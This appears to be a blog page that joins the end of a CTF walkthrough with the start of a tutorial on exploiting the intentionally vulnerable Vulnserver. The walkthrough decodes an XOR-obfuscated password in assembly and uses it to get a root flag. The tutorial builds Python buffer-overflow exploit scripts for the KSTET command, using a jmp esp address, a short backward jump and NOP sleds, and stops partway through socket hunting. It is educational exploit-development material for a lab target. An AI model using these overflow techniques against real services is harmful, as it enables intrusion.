0000002E  8D05202F163B      lea eax,[dword 0x3b162f20]
00000034  8D0519190E36      lea eax,[dword 0x360e1919]
0000003A  8D0513097B15      lea eax,[dword 0x157b0913]
00000040  8D0560097B75      lea eax,[dword 0x757b0960]
00000046  8D0510751670      lea eax,[dword 0x70167510]
0000004C  8D05252F162D      lea eax,[dword 0x2d162f25]
00000052  8D0523192473      lea eax,[dword 0x73241923]
00000058  8D0527751609      lea eax,[dword 0x9167527]
0000005E  8D050C2B771A      lea eax,[dword 0x1a772b0c]
00000064  8D0517727837      lea eax,[dword 0x37787217]
0000006A  8D4D00            lea ecx,[ebp+0x0]
0000006D  29E1              sub ecx,esp
0000006F  8D1514000000      lea edx,[dword 0x14]
00000075  39D1              cmp ecx,edx
00000077  744A              jz 0xc3
00000079  8D1518000000      lea edx,[dword 0x18]
0000007F  39D1              cmp ecx,edx
00000081  7448              jz 0xcb
00000083  8D151C000000      lea edx,[dword 0x1c]
00000089  39D1              cmp ecx,edx
0000008B  743E              jz 0xcb
0000008D  8D1520000000      lea edx,[dword 0x20]
00000093  39D1              cmp ecx,edx
00000095  743C              jz 0xd3
00000097  8D1524000000      lea edx,[dword 0x24]
0000009D  39D1              cmp ecx,edx
0000009F  743A              jz 0xdb
000000A1  8D1528000000      lea edx,[dword 0x28]
000000A7  39D1              cmp ecx,edx
000000A9  7438              jz 0xe3
000000AB  8D152C000000      lea edx,[dword 0x2c]
000000B1  39D1              cmp ecx,edx
000000B3  7416              jz 0xcb
000000B5  8D1538000000      lea edx,[dword 0x38]
000000BB  39D1              cmp ecx,edx
000000BD  741C              jz 0xdb
000000BF  EB2A              jmp short 0xeb
000000C1  EBAC              jmp short 0x6f
000000C3  8D1D46414141      lea ebx,[dword 0x41414146]
000000C9  EB28              jmp short 0xf3
000000CB  8D1D45414141      lea ebx,[dword 0x41414145]
000000D1  EB20              jmp short 0xf3
000000D3  8D1D42414141      lea ebx,[dword 0x41414142]
000000D9  EB18              jmp short 0xf3
000000DB  8D1D44414141      lea ebx,[dword 0x41414144]
000000E1  EB10              jmp short 0xf3
000000E3  8D1D34414141      lea ebx,[dword 0x41414134]
000000E9  EB08              jmp short 0xf3
000000EB  8D1D41414141      lea ebx,[dword 0x41414141]
000000F1  EB00              jmp short 0xf3
000000F3  8D4500            lea eax,[ebp+0x0]
000000F6  29C8              sub eax,ecx
000000F8  3118              xor [eax],ebx
000000FA  812801010101      sub dword [eax],0x1010101
00000100  83E904            sub ecx,byte +0x4
00000103  31C0              xor eax,eax
00000105  39C1              cmp ecx,eax
00000107  74B8              jz 0xc1
00000109  CC                int3
0000010A  CC                int3
0000010B  CC                int3
0000010C  CC                int3

After recovering the original payload, the user can either fix it as per the explanation in method 1, or they can try to analyse what is happening in the loop which is XORing the 64 encoded bytes on the stack against the below key and shifting the ASCII values negatively one position:

AAAAAAAADAAAAAAAAAAAEAAA4AAADAAABAAAEAAAEAAAFAAAAAAAAAAAAAAAAAAA

An illustration of the decoding process can be viewed on CyberChef here: https://gchq.github.io/CyberChef/#recipe=From_Hex(β€˜Space’)XOR(%7B’option’:’UTF8’,’string’:’AAAAAAAADAAAAAAAAAAAEAAA4AAADAAABAAAEAAAEAAAFAAAAAAAAAAAAAAAAAAA’%7D,’Standard’,false)ROT47(-1)From_Base64(β€˜A-Za-z0-9%2B/%3D’,true)&input=MTcgNzIgNzggMzcgMGMgMmIgNzcgMWEgMjcgNzUgMTYgMDkgMjMgMTkgMjQgNzMgMjUgMmYgMTYgMmQgMTAgNzUgMTYgNzAgNjAgMDkgN2IgNzUgMTMgMDkgN2IgMTUgMTkgMTkgMGUgMzYgMjAgMmYgMTYgM2IgMTIgMDkgMjggMzAgMjIgNzAgMjggNzMgMjMgMDQgN2IgMDggMTIgNzMgMjQgMTMgMjIgMmYgN2IgMTUgMTIgMTMgN2YgN2Y

At this point, they can use the recovered password to login as tatham and retrieve the root flag using sudo as per method 1.

Fixed Payload

global _start

section .text
  _start:
    ; set the frame pointer
    mov   ebp, esp

    ; clear required registers
    xor   eax, eax
    xor   ebx, ebx
    xor   ecx, ecx
    xor   edx, edx

    ; push encoded password onto stack
    push  0x7f7f1312
    push  0x157b2f22
    push  0x13247312
    push  0x087b0423
    push  0x73287022
    push  0x30280912
    push  0x3b162f20
    push  0x360e1919
    push  0x157b0913
    push  0x757b0960
    push  0x70167510
    push  0x2d162f25
    push  0x73241923
    push  0x09167527
    push  0x1a772b0c
    push  0x37787217

    ; calculate size of password and store in $ecx
    lea   ecx, [ebp]
    sub   ecx, esp

    ; begin xor on the encoded password
    decode_loop:
      ; if at dword 12, xor with F
      lea   edx, [0x14]
      cmp   ecx, edx
      jz    xor_f

      ; if at dword 11, xor with E
      lea   edx, [0x18]
      cmp   ecx, edx
      jz    xor_e

      ; if at dword 10, xor with E
      lea   edx, [0x1c]
      cmp   ecx, edx
      jz    xor_e

      ; if at dword 9, xor with B
      lea   edx, [0x20]
      cmp   ecx, edx
      jz    xor_b

      ; if at dword 8, xor with D
      lea   edx, [0x24]
      cmp   ecx, edx
      jz    xor_d

      ; if at dword 7, xor with 4
      lea   edx, [0x28]
      cmp   ecx, edx
      jz    xor_4

      ; if at dword 6, xor with E
      lea   edx, [0x2c]
      cmp   ecx, edx
      jz    xor_e

      ; if at dword 3, xor with D
      lea   edx, [0x38]
      cmp   ecx, edx
      jz    xor_d

      ; if at none of the unique indexes
      ; xor with A.
      jmp   xor_a

      short_loop_jmp:
        jmp decode_loop

      xor_f:
        lea   ebx, [0x41414146]
        jmp   xor_eof

      xor_e:
        lea   ebx, [0x41414145]
        jmp   xor_eof

      xor_b:
        lea   ebx, [0x41414142]
        jmp   xor_eof

      xor_d:
        lea   ebx, [0x41414144]
        jmp   xor_eof

      xor_4:
        lea   ebx, [0x41414134]
        jmp   xor_eof

      xor_a:
        lea   ebx, [0x41414141]
        jmp   xor_eof

      xor_eof:
        lea   eax, [ebp]
        sub   eax, ecx
        xor   [eax], ebx
        sub   dword [eax], 0x01010101

        sub   ecx, 0x4

    xor   eax, eax
    cmp   ecx, eax
    jnz   short_loop_jmp

    int3
    int3
    int3
    int3

Original (Broken) Payload

global _start

section .text
  _start:
    ; set the frame pointer
    mov   ebp, esp

    ; clear required registers
    xor   eax, eax
    xor   ebx, ebx
    xor   ecx, ecx
    xor   edx, edx

    ; Challenge 1: stack push broken with loading into eax register
    lea   eax, [0x7f7f1312]
    lea   eax, [0x157b2f22]
    lea   eax, [0x13247312]
    lea   eax, [0x087b0423]
    lea   eax, [0x73287022]
    lea   eax, [0x30280912]
    lea   eax, [0x3b162f20]
    lea   eax, [0x360e1919]
    lea   eax, [0x157b0913]
    lea   eax, [0x757b0960]
    lea   eax, [0x70167510]
    lea   eax, [0x2d162f25]
    lea   eax, [0x73241923]
    lea   eax, [0x09167527]
    lea   eax, [0x1a772b0c]
    lea   eax, [0x37787217]

    ; calculate size of password and store in $ecx
    lea   ecx, [ebp]
    sub   ecx, esp

    ; begin xor on the encoded password
    decode_loop:
      ; if at dword 12, xor with F
      lea   edx, [0x14]
      cmp   ecx, edx
      jz    xor_f

      ; if at dword 11, xor with E
      lea   edx, [0x18]
      cmp   ecx, edx
      jz    xor_e

      ; if at dword 10, xor with E
      lea   edx, [0x1c]
      cmp   ecx, edx
      jz    xor_e

      ; if at dword 9, xor with B
      lea   edx, [0x20]
      cmp   ecx, edx
      jz    xor_b

      ; if at dword 8, xor with D
      lea   edx, [0x24]
      cmp   ecx, edx
      jz    xor_d

      ; if at dword 7, xor with 4
      lea   edx, [0x28]
      cmp   ecx, edx
      jz    xor_4

      ; if at dword 6, xor with E
      lea   edx, [0x2c]
      cmp   ecx, edx
      jz    xor_e

      ; if at dword 3, xor with D
      lea   edx, [0x38]
      cmp   ecx, edx
      jz    xor_d

      ; if at none of the unique indexes
      ; xor with A.
      jmp   xor_a

      short_loop_jmp:
        jmp decode_loop

      xor_f:
        lea   ebx, [0x41414146]
        jmp   xor_eof

      xor_e:
        lea   ebx, [0x41414145]
        jmp   xor_eof

      xor_b:
        lea   ebx, [0x41414142]
        jmp   xor_eof

      xor_d:
        lea   ebx, [0x41414144]
        jmp   xor_eof

      xor_4:
        lea   ebx, [0x41414134]
        jmp   xor_eof

      xor_a:
        lea   ebx, [0x41414141]
        jmp   xor_eof

      xor_eof:
        lea   eax, [ebp]
        sub   eax, ecx
        xor   [eax], ebx
        sub   dword [eax], 0x01010101

        sub   ecx, 0x4

    xor   eax, eax
    cmp   ecx, eax

    ; Challenge 2: jnz changed to jz
    jz    short_loop_jmp

    int3
    int3
    int3
    int3

Using Socket Reuse to Exploit Vulnserver

When creating exploits, sometimes you may run into a scenario where your payload space is significantly limited. There are usually a magnitude of ways that you can work around this, one of those ways, which will be demonstrated in this post, is socket reuse.

What is Socket Reuse?

Before we dive into a practical example, it’s important to cover some basics as to how network based applications work. Although the target audience of this post will most likely know this, let’s go over it for completeness sake!

Below is a small diagram (courtesy of Dartmouth) which illustrates the sequence of function calls that will typically be found in a client-server application:


As you can see, before any connection is made from either the server or client, a socket is first created. A socket can then either be passed to a listen function (indicating that it should listen for new connections and accept them), or passed to a connect function (indicating it should connect to another socket that is listening elsewhere); simple stuff.

Now, as a socket represents a connection to another host, if you have access to it - you can freely call the corresponding send or recv functions to perform network operations. This is the end goal of a socket reuse exploit.

By identifying the location of a socket, it is possible to listen for more data using the recv function and dump it into an area of memory that it can then be executed from - all with only a handful of instructions that should fit into even small payload spaces.

You may be asking - why not just create a new socket? The reason for this, is that a socket is bound to a port - meaning you are not able to create a new socket on a port that is already in use. If you were to create a socket listening on a different port altogether, it would lose reliability given most targets would typically be behind a firewall.

Tools Required to Follow Along

For the demonstration in this post, I’ll be using the 32-bit version of x64dbg running on Windows 10. The same steps will most likely work in most other debuggers too, but x64dbg is my program of choice!

Creating the Initial Exploit

Now that you’re hopefully caught up on how socket programming works, let’s dive in. To demonstrate this concept, we’ll be using the Vulnserver application developed by Stephen Bradshaw which you can grab on GitHub from: https://github.com/stephenbradshaw/vulnserver

Rather than explaining the initial overflow, we’ll start off with the proof of concept below, which will overwrite EIP with \x42\x42\x42\x42. We will then build upon this through this post:

import os
import socket
import sys

host = '10.2.0.129'
port = 9999

buffer =  'KSTET '
buffer += '\x41' * 70
buffer += '\x42' * 4
buffer += '\x43' * 500

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))

s.recv(1024)
s.send(buffer)

s.close()


If we load vulnserver.exe up in x64dbg and fire the exploit at it as is, we will be able to see that at the point of crash, the stack pointer [$esp] is pointing to the area that directly follows the EIP overwrite.

Although we sent a total of 500 bytes in this position, this has been heavily truncated to only 20 bytes. This is a big problem, as this won’t suffice for the operations we wish to carry out. However, we do have the full 70 byte \x41 island that precedes the EIP overwrite at our disposal. As long as we can pass execution into the 20 byte island that follows the overwrite, we can do a short jump back into the 70 byte island.

As the $esp register is pointing at the 20 byte island, the first thing we need to do is locate an executable area of memory that contains a jmp esp instruction which is unaffected by ASLR so we can reliably hardcode our exploit to return to this address.


In x64dbg, we can do this by inspecting the Memory Map tab and looking at what DLLs are being used. In this case, we can see there is only one DLL of interest which is essfunc.dll.


If we take note of the base address of this DLL (in this case, 0x62500000), we can then go over to the Log tab and run the command imageinfo 62500000 to retrieve information from the PE header of the DLL and see that the DLL Characteristics flag is set to 0; meaning no protections such as ASLR or DEP are enabled.

Now that we know we can reliably hardcode addresses found in this DLL, we need to find a jump that we can use. To do this, we need to go back to the Memory Map tab and double click the only memory section marked as executable (noted by the E flag under the Protection column).


In this case, we are double clicking on the .text section, which will then lead us back to the CPU tab. Once here, we can search for an instruction by either using the CTRL+F keyboard shortcut, or right clicking and selecting Search for > Current Region > Command. In the window that appears, we can now enter the expression we want to search for, in this case JMP ESP:


After hitting OK on the previous dialog, we will now see several instances of jmp esp that have been identified in the .text section of essfunc.dll. For this example, we will take the address of the first one (0x625011AF).

Now that we have an address of a jmp esp instruction that will take us to the 20 byte island after the EIP overwrite, we can replace \x42\x42\x42\x42 in our exploit with said address (keep in mind, this needs to be in reverse order due to the use of little endian).

Our code will now look like this:

import os
import socket
import sys

host = '10.2.0.129'
port = 9999

buffer =  'KSTET '
buffer += '\x41' * 70
buffer += '\xaf\x11\x50\x62'
buffer += '\x43' * 500

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))

s.recv(1024)
s.send(buffer)

s.close()

Before running the exploit again, a breakpoint should be placed at 0x625011af (i.e. our jmp esp instruction). To do this, jump to the offset by either double clicking the result in the References tab, or use the CTRL+G shortcut to open the expression window and enter 0x625011af.

Once here, toggle the breakpoint using the context menu or by pressing F2 with the relevant instruction highlighted.



If we now run the exploit again, we will hit the breakpoint and after stepping into the call, we will be taken to our 20 byte island of 0x43.

Now that we can control execution, we need to jump back to the start of the 70 byte island as mentioned earlier. To do this, we can use a short jump to go backwards. Rather than calculating the exact offset manually, x64dbg can do the heavy lifting for us here!

If we scroll up the CPU tab to find the start of the 70 byte island containing the \x41 bytes, we can see there is a 0x41 at 0x0110f980 and also two which directly precede that.

Note: This address will be different for you, make sure to follow along and use the address that is appropriate for you


We cannot copy the address of the first 2 bytes, but we can instead subtract 2 bytes from 0x0110f980 to get the address 0x0110f97e. Now, if we go back to where $esp is pointing and double click the instruction there (specifically the inc ebx text), or press the space bar whilst the instruction is highlighted, we will enter the Assemble screen.

In here, we can enter jmp 0x0110f97e, hit OK and it will automatically calculate the distance and create a short jump for us; in this case, EB B4.


We can verify this by either following the arrow on the left side of the instructions, or by highlighting the edited instruction again and clicking the G key to generate the graph view. If correct, the jmp should go to the start of the \x41 island.

We can now update the exploit to include this instruction before the \x43 island that was previously in place and replace the remaining bytes in both the 70 byte and 20 byte islands with NOP sleds so that we can work with them a bit easier later when we are assembling our exploit in the debugger.

After making these changes, the exploit should look like this:

import os
import socket
import sys

host = '10.2.0.129'
port = 9999

buffer =  'KSTET '
buffer += '\x90' * 70
buffer += '\xaf\x11\x50\x62'    # jmp esp
buffer += '\xeb\xb4'            # jmp 0x0110f97e
buffer += '\x90' * 500

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))

s.recv(1024)
s.send(buffer)

s.close()


If we execute the exploit again, we will now find ourselves in the 70 byte NOP sled that precedes the initial EIP overwrite:

Analysis & Socket Hunting

Now that the run of the mill stuff is finally done with, we can get to the more interesting part!

It should be noted, at this point I rebooted the VM that I was working in, which resulted in the base address changing from what is seen in the previous screenshots. Although this doesn’t affect the exploit as we are not using any absolute addresses outside of essfunc.dll, I am pointing it out to save any confusion should anyone notice it!

The first thing we need to do before we can start putting together any code is to figure out where we can find the socket that the data our exploit is sending is being received on. If you recall from the earlier section of this post, the function calls follow the pattern of socket() > listen() > accept() > recv() if a server is accepting incoming connections and then receiving data from the client.

With this in mind, we should restart the application and let it pause at the entry point (the second breakpoint that is automatically added) and begin to search for these system calls. As the Vulnserver application is quite simple, we don’t have to search very far. By scrolling down through the instructions we can find the point at which the welcome message is sent to the client (which is sent after the client connects) and the subsequent call to recv that precedes the processing of the command sent by the end user:


